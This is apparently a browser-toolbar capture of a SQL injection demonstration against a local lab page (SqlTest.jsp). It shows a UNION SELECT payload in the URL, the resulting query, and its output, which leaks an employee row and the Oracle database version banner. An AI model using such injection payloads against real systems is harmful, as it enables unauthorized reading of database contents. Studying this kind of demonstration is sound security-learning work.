 Load URL
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,(select banner from sys.v_$version where rownum=1),null,null,null,null,null,null,null,null,null from dual
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
sql: select * from hr.EMPLOYEES where EMPLOYEE_ID =100 union select null,(select banner from sys.v_$version where
rownum=1),null,null,null,null,null,null,null,null,null from dual
EMPLOYEE_ID FIRST_NAME LAST_NAME SALARY
100 Steven King 24000
null Oracle Database 10g Enterprise Edition Release
10.2.0.1.0 - Prod null null